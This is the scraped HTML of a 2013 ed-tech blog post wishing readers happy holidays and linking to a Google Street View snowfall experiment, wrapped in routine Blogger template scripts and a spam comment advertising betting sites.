<a href='https://www.fringeedtech.com/search/label/Christmas' rel='tag'>
Christmas
</a>

                              , 
                            
<a href='https://www.fringeedtech.com/search/label/Google%20Street%20View' rel='tag'>
Google Street View
</a>

                              , 
                            
<a href='https://www.fringeedtech.com/search/label/Happy%20holidays' rel='tag'>
Happy holidays
</a>

                              , 
                            
<a href='https://www.fringeedtech.com/search/label/holiday%20greeting' rel='tag'>
holiday greeting
</a>

                              , 
                            
<a href='https://www.fringeedtech.com/search/label/webGL' rel='tag'>
webGL
</a>

                              , 
                            
<a href='https://www.fringeedtech.com/search/label/xmas' rel='tag'>
xmas
</a>

                        &#187; 
                        Happy Holidays!!!!!
</div>
<div class='post hentry'>
<h1 class='post-title entry-title'>
<a href='https://www.fringeedtech.com/2013/12/xmas-falling-snow-open-gl.html'>
Happy Holidays!!!!!
</a>
</h1>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<h3 class='date-header'>
<span>
                            Written By 
                            Dave
                            on 
                            Wednesday, December 25, 2013
                            | 
                            6:11:00&#8239;PM
</span>
</h3>
<div class='post-body entry-content' id='post-body-9087840755290632663'>
<span style="font-family: Arial, Helvetica, sans-serif;">Happy Holidays!</span><br>
<span style="font-family: Arial, Helvetica, sans-serif;"><br></span>
<span style="font-family: Arial, Helvetica, sans-serif;">I'll keep this short and sweet.&nbsp;</span><br>
<span style="font-family: Arial, Helvetica, sans-serif;"><br></span>
<br>
<ol>
<li><span style="font-family: Arial, Helvetica, sans-serif;">Go here: &nbsp;<a href="http://www.itsamessage.com/holiday2011/" target="_blank">http://www.itsamessage.com/holiday2011/</a></span></li>
<br>
<li><span style="font-family: Arial, Helvetica, sans-serif;">Type in the address of your home or your school.</span></li>
<br>
<li><span style="font-family: Arial, Helvetica, sans-serif;">Enjoy the show.</span></li>
</ol>
<div>
<span style="font-family: Arial, Helvetica, sans-serif;"><br></span></div>
<div>
<span style="font-family: Arial, Helvetica, sans-serif;">This neat experiment uses Google Street View, a webGL overlay (for the artistic look on the image), and a snowing animation to bring a nifty, Americana look.</span></div>
<div>
<span style="font-family: Arial, Helvetica, sans-serif;"><br></span></div>
<div>
<span style="font-family: Arial, Helvetica, sans-serif;">Now go enjoy your eggnog!</span><br>
<span style="font-family: Arial, Helvetica, sans-serif;"><br></span>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTgLIZZDXpVOe-UBnEtbeo0thvc3vrm1cSlqIDRX7dx5FMr38wTEz4mcnIBDaym0pMBfKBqTRp-ZcdzWuC2anVS9vR3GhSQh0jIVn1uSjNtHUfgI90XuJ86W3iLKk5PZioDX1y46JeG38/s1600/FET+-+XMAS+-+Gibbs+Street.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="Gibbs Street, Rochester, NY." border="0" height="185" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTgLIZZDXpVOe-UBnEtbeo0thvc3vrm1cSlqIDRX7dx5FMr38wTEz4mcnIBDaym0pMBfKBqTRp-ZcdzWuC2anVS9vR3GhSQh0jIVn1uSjNtHUfgI90XuJ86W3iLKk5PZioDX1y46JeG38/s400/FET+-+XMAS+-+Gibbs+Street.png" title="Gibbs Street, Rochester, NY." width="400"></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><br></td></tr>
</tbody></table>
<span style="font-family: Arial, Helvetica, sans-serif;"><br></span></div>
<div id='fb-root'></div>
<script>
                            (function(d, s, id) {
                              var js, fjs = d.getElementsByTagName(s)[0];
                              if (d.getElementById(id)) {return;}
                              js = d.createElement(s); js.id = id;
                              js.src = "http://connect.facebook.net/en_US/all.js#xfbml=1";
                              fjs.parentNode.insertBefore(js, fjs);
                            }(document, 'script', 'facebook-jssdk'));
                          </script>
<script type='text/javascript'>
                            (function() {
                              var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
                                                              po.src = 'https://apis.google.com/js/plusone.js';
                                                              var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
                                                              })();
                          </script>
<script>
                            !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
<div class='clear'></div>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.fringeedtech.com/2013/12/xmas-falling-snow-open-gl.html&title=Happy Holidays!!!!!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.fringeedtech.com/2013/12/xmas-falling-snow-open-gl.html&title=Happy Holidays!!!!!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.fringeedtech.com/2013/12/xmas-falling-snow-open-gl.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTgLIZZDXpVOe-UBnEtbeo0thvc3vrm1cSlqIDRX7dx5FMr38wTEz4mcnIBDaym0pMBfKBqTRp-ZcdzWuC2anVS9vR3GhSQh0jIVn1uSjNtHUfgI90XuJ86W3iLKk5PZioDX1y46JeG38/s400/FET+-+XMAS+-+Gibbs+Street.png&description=Happy Holidays!   I&#39;ll keep this short and sweet.      Go here:   http://www.itsamessage.com/holiday2011/   Type in the address of your ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.fringeedtech.com/2013/12/xmas-falling-snow-open-gl.html&title=Happy Holidays!!!!!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://www.fringeedtech.com/2013/12/xmas-falling-snow-open-gl.html' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTgLIZZDXpVOe-UBnEtbeo0thvc3vrm1cSlqIDRX7dx5FMr38wTEz4mcnIBDaym0pMBfKBqTRp-ZcdzWuC2anVS9vR3GhSQh0jIVn1uSjNtHUfgI90XuJ86W3iLKk5PZioDX1y46JeG38/s400/FET+-+XMAS+-+Gibbs+Street.png' text='Happy Holidays!!!!!'></whatsapp>
<a class='wat-art whatsapp-desktop' href='https://web.whatsapp.com/send?text=Happy Holidays!!!!! | https://www.fringeedtech.com/2013/12/xmas-falling-snow-open-gl.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
<a class='wat-art' href='https://api.whatsapp.com/send?text=Happy Holidays!!!!! | https://www.fringeedtech.com/2013/12/xmas-falling-snow-open-gl.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
<div style='clear:both'></div>
</div>
<div id='author-box'>
<div class='block-head'>
<h3>
                            About 
                            Dave
</h3>
<div class='stripe-line'></div>
</div>
<div class='post-listing'>
<div class='author-avatar'>
<script src='/feeds/posts/default?alt=json-in-script&callback=authorshow'></script>
</div>
<div class='author-description'>
<!--Can't find substitution for tag [post.authorAboutMe]-->
</div>
<div class='clear'></div>
</div>
</div>
<div id='related-posts'>
<p class='title title-medium'>
<h2><span>
                              RELATED POSTS
                              </span>
</h2>
</p>
<script src='/feeds/posts/default/-/Christmas?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Google Street View?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Happy holidays?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script src='/feeds/posts/default/-/holiday greeting?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script src='/feeds/posts/default/-/webGL?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script src='/feeds/posts/default/-/xmas?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script type='text/javascript'>
                          var currentposturl="https://www.fringeedtech.com/2013/12/xmas-falling-snow-open-gl.html";
                          var maxresults=2;
                          var relatedpoststitle="<b></b>";
                          removeRelatedDuplicates_thumbs();
                          printRelatedLabels_thumbs();
                        </script>
</div>
<div class='clear'></div>
<div style='clear: both;'></div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>

                        1 
                        comments
                        :
                        
</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
                    (function() {
                      var items = null;
                      var msgs = null;
                      var config = {};
                      // <![CDATA[
                      var cursor = null;
                      if (items && items.length > 0) {
                        cursor = parseInt(items[items.length - 1].timestamp) + 1;
                      }
                      var bodyFromEntry = function(entry) {
                        if (entry.gd$extendedProperty) {
                          for (var k in entry.gd$extendedProperty) {
                            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
                              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
                            }
                          }
                        }
                        return entry.content.$t;
                      }
                      var parse = function(data) {
                        cursor = null;
                        var comments = [];
                        if (data && data.feed && data.feed.entry) {
                          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
                            var comment = {};
                            // comment ID, parsed out of the original id format
                            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
                            comment.id = id ? id[2] : null;
                            comment.body = bodyFromEntry(entry);
                            comment.timestamp = Date.parse(entry.published.$t) + '';
                            if (entry.author && entry.author.constructor === Array) {
                              var auth = entry.author[0];
                              if (auth) {
                                comment.author = {
                                  name: (auth.name ? auth.name.$t : undefined),
                                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                                };
                              }
                            }
                            if (entry.link) {
                              if (entry.link[2]) {
                                comment.link = comment.permalink = entry.link[2].href;
                              }
                              if (entry.link[3]) {
                                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                                if (pid && pid[1]) {
                                  comment.parentId = pid[1];
                                }
                              }
                            }
                            comment.deleteclass = 'item-control blog-admin';
                            if (entry.gd$extendedProperty) {
                              for (var k in entry.gd$extendedProperty) {
                                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                                  comment.displayTime = entry.gd$extendedProperty[k].value;
                                }
                              }
                            }
                            comments.push(comment);
                          }
                        }
                        return comments;
                      };
                      var paginator = function(callback) {
                        if (hasMore()) {
                          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
                          if (cursor) {
                            url += '&published-min=' + new Date(cursor).toISOString();
                          }
                          window.bloggercomments = function(data) {
                            var parsed = parse(data);
                            cursor = parsed.length < 50 ? null
                            : parseInt(parsed[parsed.length - 1].timestamp) + 1
                            callback(parsed);
                            window.bloggercomments = null;
                          }
                          url += '&callback=bloggercomments';
                          var script = document.createElement('script');
                          script.type = 'text/javascript';
                          script.src = url;
                          document.getElementsByTagName('head')[0].appendChild(script);
                        }
                      };
                      var hasMore = function() {
                        return !!cursor;
                      };
                      var getMeta = function(key, comment) {
                        if ('iswriter' == key) {
                          var matches = !!comment.author
                          && comment.author.name == config.authorName
                          && comment.author.profileUrl == config.authorUrl;
                          return matches ? 'true' : '';
                        } else if ('deletelink' == key) {
                          return config.baseUri + '/delete-comment.g?blogID='
                          + config.blogId + '&postID=' + comment.id;
                        } else if ('deleteclass' == key) {
                          return comment.deleteclass;
                        }
                        return '';
                      };
                      var replybox = null;
                      var replyUrlParts = null;
                      var replyParent = undefined;
                      var onReply = function(commentId, domId) {
                        if (replybox == null) {
                          // lazily cache replybox, and adjust to suit this style:
                          replybox = document.getElementById('comment-editor');
                          if (replybox != null) {
                            replybox.height = '250px';
                            replybox.style.display = 'block';
                            replyUrlParts = replybox.src.split('#');
                          }
                        }
                        if (replybox && (commentId !== replyParent)) {
                          document.getElementById(domId).insertBefore(replybox, null);
                          replybox.src = replyUrlParts[0]
                          + (commentId ? '&parentID=' + commentId : '')
                          + '#' + replyUrlParts[1];
                          replyParent = commentId;
                        }
                      };
                      var hash = (window.location.hash || '#').substring(1);
                      var startThread, targetComment;
                      if (/^comment-form_/.test(hash)) {
                        startThread = hash.substring('comment-form_'.length);
                      } else if (/^c[0-9]+$/.test(hash)) {
                        targetComment = hash.substring(1);
                      }
                      // Configure commenting API:
                      var configJso = {
                        'maxDepth': config.maxThreadDepth
                      };
                      var provider = {
                        'id': config.postId,
                        'data': items,
                        'loadNext': paginator,
                        'hasMore': hasMore,
                        'getMeta': getMeta,
                        'onReply': onReply,
                        'rendered': true,
                        'initComment': targetComment,
                        'initReplyThread': startThread,
                        'config': configJso,
                        'messages': msgs
                      };
                      var render = function() {
                        if (window.goog && window.goog.comments) {
                          var holder = document.getElementById('comment-holder');
                          window.goog.comments.render(holder, provider);
                        }
                      };
                      // render now, or queue to render when library loads:
                      if (window.goog && window.goog.comments) {
                        render();
                      } else {
                        window.goog = window.goog || {};
                        window.goog.comments = window.goog.comments || {};
                        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
                        window.goog.comments.loadQueue.push(render);
                      }
                    })();
                    // ]]>
                  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c8229517875145639774"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.fringeedtech.com/2013/12/xmas-falling-snow-open-gl.html?showComment=1649170746720#c8229517875145639774">April 5, 2022 at 10:59&#8239;AM</a></span></div><p class="comment-content">How to Make Money from Betting on Sports Betting - Work<br>(don&#39;t worry if you <a href="https://wooricasinos.info/%EC%98%A8%EB%9D%BC%EC%9D%B8%20%EC%B9%B4%EC%A7%80%EB%85%B8" rel="nofollow">wooricasinos.info</a> get it <a href="https://tricktactoe.com/" rel="nofollow">https://tricktactoe.com/</a> wrong, though)  The process involves placing bets on different events, but it <a href="https://worktomakemoney.com/" rel="nofollow">หาเง&#3636;นออนไลน&#3660;</a> can also be <a href="https://ridercasino.com/1xbet/1xbet" rel="nofollow">1xbet 먹튀</a> done by using <a href="https://www.casino-roll.com/" rel="nofollow">바카라 사이트</a> the</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8229517875145639774">Reply</a><span class="item-control blog-admin blog-admin pid-83632136"><a target="_self" href="https://www.blogger.com/comment/delete/6627222924914470992/8229517875145639774">Delete</a></span></span></div><div class="comment-replies"><div id="c8229517875145639774-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8229517875145639774-ra" class="thread-chrome thread-expanded"><div></div><div id="c8229517875145639774-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8229517875145639774">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8229517875145639774-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="9087840755290632663"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6627222924914470992?po=9087840755290632663&hl=en&saa=85391&origin=https://www.fringeedtech.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

                        </div></div>
                      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.fringeedtech.com/2014/01/series-techbitz-1.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>
Newer Post
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.fringeedtech.com/2013/12/some-pixlr-dust-for-holidays.html' id='Blog1_blog-pager-older-link' title='Older Post'>
Older Post
</a>
</span>
<a class='home-link' href='https://www.fringeedtech.com/'>
Home
</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
<script type='text/javascript'>
              var postperpage=6;
              var numshowpage=4;
              var upPageWord ='&#171; Previous ';
              var downPageWord ='Next &#187;';
              var urlactivepage=location.href;
              var home_page="/";
            </script>
<script type='text/javascript'>
    //<![CDATA[

var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+=' ... '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+='...'}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}

    //]]>
    </script>
</div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>ABOUT ME</h2>
<div class='widget-content'>
Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed dictum elementum mi in efficitur. In porta, massa et consequat auctor, ante elit consequat nulla, vitae condimentum orci justo egestas risus. Nullam at libero id tellus hendrerit ultrices quis et odio. Duis luctus consectetur magna, et ornare odio consectetur et. Mauris feugiat egestas tortor eu fringilla. Fusce maximus cursus orci at vestibulum. Nunc sodales libero et elit mattis mattis. Nunc ut maximus ipsum. Fusce lobortis sollicitudin dolor, sit amet ullamcorper felis vulputate nec. Etiam metus ligula, sodales et pellentesque nec, bibendum vitae massa.
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts3'>
<h2>POPULAR POSTS</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.fringeedtech.com/2014/04/playing-with-blogs-by-kenny-bloggins.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZvy1nzLF0PKhEf91YlitoxFChqqqkq8W5t6oaT0Q2wEXDI2MDmamKdWRLOE3p57-2BsS3d8ysb8ps7yPIRDkmmwWQhWnI8c-rqWs6xg00go6UPrqkyqcb5AE29nnVnvElq7ZBxZrAIcs/s72-c/FET-Playing-260.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.fringeedtech.com/2014/04/playing-with-blogs-by-kenny-bloggins.html'>Playing With the Blogs - by Kenny Bloggins</a></div>
<div class='item-snippet'>   Blogs.   Blogs are one of those things that have been around forever &#160;in the intertubes. Some blogs are great. Some blogs are awful. But ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.fringeedtech.com/2014/03/screencastify-me.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEoatW7sIWOkcokPwccra0nYOkc81EAfe1o8iUEJV6iBfDpikoNAfRR6lHZLNhRnWkbH0UukXQCHMtvA5l4767BFWORcK_yt-_c1EKAsvfBdxzTZtaSDE8F54FVHK4irMQWWkPITpiS-o/s72-c/FET+-+Screencastify+-+Chrome+Store+-+2px.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.fringeedtech.com/2014/03/screencastify-me.html'>ScreenCastify Me!</a></div>
<div class='item-snippet'>I love recording my screen. I love it. It&#39;s an extraordinarily potent way to&#160; asynchronously&#160; teach and demonstrate .&#160; Whether you are c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.fringeedtech.com/2014/05/the-best-piece-of-advice-i-can-give.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfGb3XM3DjQDWpvIaAFOXPihAguy-K3JXvQ-gicbFH33VUra9cJPC4ZCFhI7Gd0ldm9Qy3OF_YMdIyTHQ4a8eAnlyvO8Gl3gM-mjTlbGQOP2LzT8HKvImapK80NC_nc2TGyYLtxji2lGs/s72-c/FET-Button-260.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.fringeedtech.com/2014/05/the-best-piece-of-advice-i-can-give.html'>The Best Piece of Advice I Can Give</a></div>
<div class='item-snippet'>   Note: Yes, there is some really good advice in here, but you&#39;ll have to either suffer my ramblings for a few paragraphs or scroll dow...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.fringeedtech.com/2015/11/olc-2015-wrap-up.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieePW5YpkTa7YdGENGbYt1eCLJDdJFKWhv5rPYfYVWwqZIgCVOl4ykYR5qjUH6R0tuaJRqAG2F1TsB_uX9MUiPwCDhBrohPD39BZPD1bXXzleWYwdLLR5cxy8WCh6W7Y1foc1xALUKrZQ/s72-c/OLC-UDOIT-Screenshot.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.fringeedtech.com/2015/11/olc-2015-wrap-up.html'>OLC 2015 - Wrap Up</a></div>
<div class='item-snippet'>The Online Learning Consortium (OLC) hosted the 21 st  annual international conference in October. Situated at the Swan &amp; Dolphin Resort...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.fringeedtech.com/2014/03/theres-stormboard-brewin.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXUi-J-1JT5-QEb9y34HEdlcXV3Q7TXVptzo4_MlPlKeclPoHYDeY_hH5gJkci2NMb-iqekTJttuklv6T8p6vNfqBLE_7hUHxEIhHSNCZFsd0EIx2A6Io4MeXhqjC8OM-zqSGa_hjbtQc/s72-c/FET+-+Stormboard+-+LOGO+-+Square.PNG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.fringeedtech.com/2014/03/theres-stormboard-brewin.html'>There's a Stormboard a-brewin'</a></div>
<div class='item-snippet'>     In the spirit of adapting technology to the classroom, today I&#39;d like to showcase a new product that I have been playing with the p...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>TWITTER</h2>
<div class='widget-content'>
<a class="twitter-timeline" data-height="500" href="https://twitter.com/FringeEdTech?ref_src=twsrc%5Etfw">Tweets by FringeEdTech</a> <script async="async" src="https://platform.twitter.com/widgets.js" charset="utf-8" ></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>YOUTUBE</h2>
<div class='widget-content'>
<div class="youtube-player" data-id="81r1FcLOkAo" />
<style>
.youtube-player {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%;
  background: #000;
  margin: 5px;
}

.youtube-player iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 100;
  background: transparent;
}

.youtube-player img {
  object-fit: cover;
  display: block;
  left: 0;
  bottom: 0;
  margin: auto;
  max-width: 100%;
  width: 100%;
  position: absolute;
  right: 0;
  top: 0;
  border: none;
  height: auto;
  cursor: pointer;
  -webkit-transition: 0.4s all;
  -moz-transition: 0.4s all;
  transition: 0.4s all;
}

.youtube-player img:hover {
  -webkit-filter: brightness(75%);
  -moz-filter: brightness(75%);
